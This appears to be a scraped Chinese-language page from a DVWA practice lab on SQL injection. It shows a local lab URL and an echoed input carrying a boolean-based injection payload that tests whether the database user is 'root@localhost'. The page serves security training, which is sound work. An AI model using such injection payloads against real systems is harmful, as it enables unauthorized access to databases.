 192.168.78.6/dvwa/vulnerabilities/sqli/?id=1' and mid(user(),1,14)='root@localhost'--+&Submit=提交#
靶场 CTF 信息收集 源码 安全论坛 安全博客 IT论坛 在线工具 编程 github XSS平台 学习网站 乌云
DVWA
漏洞： SQL注入
根目录
指南
安装程序 / 重置数据库
暴力破解
命令注入
用户 ID: 提交
ID: 1' and mid(user(),1,14)='root@localhost'--
名字: admin
姓氏: admin